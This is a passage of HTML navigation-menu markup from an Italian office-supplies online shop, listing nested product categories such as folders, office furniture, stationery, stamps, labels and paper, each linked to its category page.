nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO 